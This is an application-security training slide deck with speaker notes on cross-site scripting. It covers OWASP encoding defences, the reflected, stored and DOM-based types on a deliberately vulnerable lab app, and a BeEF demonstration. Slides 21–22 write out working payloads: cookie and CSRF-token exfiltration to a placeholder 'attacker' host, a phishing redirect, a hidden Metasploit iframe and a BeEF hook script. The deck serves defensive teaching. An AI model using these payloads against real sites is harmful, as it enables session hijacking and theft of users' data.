Slide 1

Cross-site Scripting Defense and Attacks
BE INFORMED. BE STRATEGIC. BE SECURE.
Stephen Deck, GSE, OSCE, CISSP
Notes:
Covering attack and defense
-Use XSS to do something useful
Stephen Deck
-Appsec consultant
-6 years in appsec
-IR, Forensics, Engineering
-8 years software dev
-Infantry officer

Slide 2
Objective
What is Cross-site Scripting (XSS)
How to prevent XSS
How to find XSS
How to abuse XSS
Notes:
Describe cross-site scripting and what it means to an application.
A few scenarios for remediating XSS from the OWASP XSS prevention sheet
Common methods for locating XSS and basic attacks
How to run interesting attacks
-better than a messagebox
First, let’s talk about some tools that I will use during this presentation.

Slide 3
Tools
Mutillidae
Burp
Firefox
BeEF
Metasploit
Notes:
Mutillidae
-Training platform
-Intentionally vulnerable web app
-has OWASP top 10 vulns
-difficulty levels and hints
Burp
-not too in depth
-I use it most of the time
-Other proxies like ZAP are just as good
Firefox
-Disable security controls
-Separate proxy
-Supports plugins
BeEF
-Browser Exploitation Framework project
-Uses BeEF hook in XSS situations
-Not used in appsec much
-Great for demonstration
Metasploit
-Framework with pre-built exploits
-Useful for post-exploitation
All tools here have a free version
Let’s move onto cross-site scripting.

Slide 4
Cross-site Scripting Overview
Also called XSS
2017 OWASP Top Ten - A7
Injection Attack
Results from improperly encoded output
Attacks clients
Write JavaScript and have victim browser run it
Notes:
Might be written as XSS
Been around since late 90s
Attacker uses site to get JavaScript to run on victim
Script should safely display as text
Incorrect encoding causes script to execute
How does one properly encode their output? That is a pretty complicated question.

Slide 5
Cross-site Scripting Defenses
Properly encode data!
OWASP lists 8 protection rules, 4 bonus rules
OWASP ESAPI encoders or framework encoders
HTML-encode element content ("<>’&/)
<div>CONTENT</div>
ESAPI.encoder().encodeForHTML()
Source: https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet
Notes:
“Properly” is the catch
8 rules – one is “only put user-controlled output in these 7 other places”
Frameworks and third party systems offer encoding
-Devs have to use the right encoder
Only covering 3 cases today
Element content has 6 dangerous characters
Most can be HTML entities
-&gt; or &lt;
-single quote has to be &#x27 or &#39

Slide 6
Cross-site Scripting Defenses
HTML attributes
Encode non-Alphanumeric ASCII as &#xHH format
<div attribute=“CONTENT”></div>
ESAPI.encoder().encodeForHTMLAttribute()
Encode for JS
Use \xHH escape format
Not always possible to safely escape (window.setInterval)
<script>var testvar=‘CONTENT’;</script>
ESAPI.encoder().encodeForJavaScript()
Source: https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet
Notes:
HTML attributes
-Encode WAY more characters
--Why?
---Double quote not required
JS Encoding
-Safest to hex escape everything
-JS is just crazy
-some functions are ALWAYS unsafe

Slide 7
Cross-site Scripting Defenses
CSS
Escape with \HH
<style>selector { property : CONTENT; } </style>
NEVER safe on
background-url
text-size
Source: https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet
Notes:
Have to escape everything. Same rationale as JS

Slide 8
Cross-site Scripting Defenses
href
Escape with %HH
<a href=“http://site/?param=CONTENT”>link text</a>
NEVER safe for entire user-provided URL
<a href=“CONTENT”>link text</a>
Source: https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet
Notes:
Again, escape everything
Total control of href isn’t safe, javascript:

Slide 9
Cross-site Scripting Defenses
HTML
Cannot encode if users MUST be able to provide HTML
Have to whitelist HTML tags
Use sanitization library
Source: https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet
Notes:
Sometimes you have to allow markup

Slide 10
Cross-site Scripting Defenses
DOM-based
ENTIRELY DIFFERENT CHEAT SHEET
(╯°□°）╯︵ ┻━┻
https://www.owasp.org/index.php/DOM_based_XSS_Prevention_Cheat_Sheet
Source: https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet

Slide 11
Cross-site Scripting Bonus Rules
Use the HTTPOnly Flag
Use a Content Security Policy
Auto-escaping Templates
X-XSS-Protection
Notes:
HttpOnly prevents JS from accessing cookies
CSP restricts from where a browser will allow scripts on the site
Auto-escaping helps prevent accidentally forgetting encoding
X-XSS-Protection re-enables default browser protections

Slide 12
Injection Points
URLs
POST parameters
Cookies
Headers
Not every injection point is useful for reflection
Notes:
Never trust clients
Normal browsers don’t show everything
Can use plugins, proxies are better
Some parameters are bad for reflection
-any examples?
--User Agent
--cookies
-still good for stored

Slide 13

Burp Example
Notes:
Query string
-manipulated through URL bar
POST Data
-some is visible on page
All else you use a proxy

Slide 14
Cross-site Scripting Types
Reflected
Stored
DOM-based
Notes:
These are the three types
Slight variances in how they are executed

Slide 15

Reflected XSS Example
Triggered with malicious
links or sites
http://mutillidae/index.php
?page=capture-data.php
Notes:
User makes request with the malicious script
Server sends it right back and browser executes script
Phishing links
Malicious/compromised server
Browser controls limit much of this

Slide 16



Reflected XSS Example
Notes:
URL-encoded “<>’ characters
Characters come back unencoded
If remediated they show up as &quot;&lt;&gt;&#x22
-lets browser know they are not markup – just text

Slide 17

Stored XSS Example
Triggered by browsing
to vulnerable pages
http://mutillidae/index.php?
page=add-to-your-blog.php
Notes:
Server stores malicious script
-victims run it when the server sends it out
Browser controls not helpful

Slide 18



Stored XSS Example
First Request
Second Request
Second Response
Notes:
Encoded chars
Victim views blog and runs the script

Slide 19
DOM-based XSS Example
Similar to reflected or stored XSS
Vulnerability exists within document object model (DOM) modifications in scripts
Might be exploitable without sending data to the server
http://mutillidae/index.php?page=password-generator.php&username=anonymous
Notes:
Document Object Model
XSS resulting from DOM modification in JS
Can be reflected or stored
May not have to send data to the server to run

Slide 20


DOM-based XSS Example
Notes:
Looks just like reflected XSS
Injection point is in document modification
So far, attacks are kind of lame

Slide 21
Sample Attacks
Cookie Theft
new Image().src = 'http://attacker/?cookies=' + document.cookie;
Read/Modify page elements
CSRF tokens
var userid = document.getElementById('token').innerHTML;new Image().src = 'http://attacker/?userid=' + userid;
Notes:
Cookie theft
-Cookies track users in the application
-Can impersonate users with them
-HTTPOnly flag can help
-define an image that sends cookies
Read/mod page elements
-read the DOM and use the image tag to steal the info
-CSRF tokens prevent forced POST requests
--attackers can steal them and force POSTs

Slide 22
Sample Attacks
Site defacement
Insert image tags or iframes
<img src="https://illicit_content" />
<iframe src=https://embedded_site/></iframe>
Redirect victim
<script>window.location.href="http://phishing_site"</script>
Metasploit
<iframe src=http://metasploit/></iframe>
BeEF Hook
<script src="http://beef_server:3000/hook.js"></script>
Notes:
Deface site by including other content
Send victim to another web site
-Redirect off reflected XSS for phishing
--link points to the good site
Include Metasploit links
-iframe link doesn’t have to be visible
Run a BeEF hook
-Crafting individual attacks is a pain
-especially for complicated attacks
-BeEF can automate it

Slide 23
BeEF Demo
Hooked client data
Cookie theft
Redirection
iframe injection
Persistence
Key logging
Notes:
Misc | create invisible iframe
Browser | Hooked Domain | Get Cookie
Browser | Hooked Domain | Redirect Browser
Persistence
There are far too many commands to go through during a single presentation, but this at least gives an idea of what can be done with XSS.

Slide 24


BeEF Demo

Slide 25

BeEF Demo

Slide 26


BeEF Demo

